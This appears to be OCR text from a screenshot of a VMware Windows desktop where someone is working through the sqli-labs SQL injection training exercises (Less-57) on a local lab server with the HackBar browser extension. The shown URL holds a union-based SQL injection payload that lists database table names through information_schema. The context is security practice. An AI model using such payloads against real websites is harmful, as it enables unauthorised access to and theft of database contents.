 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-57:Challenge-4
192.168.2.59/sqli/Less-57/?id=0" union select 1,group_concat(table_name),3 from information_schema.tables where table_schem
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备
正在
Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 14 attempts
Your Login name:btye4zblxu
Your Password:3
SQL DUMB SERIES - 57
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.59/sqli/Less-57/?id=0" union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database();-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
英
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。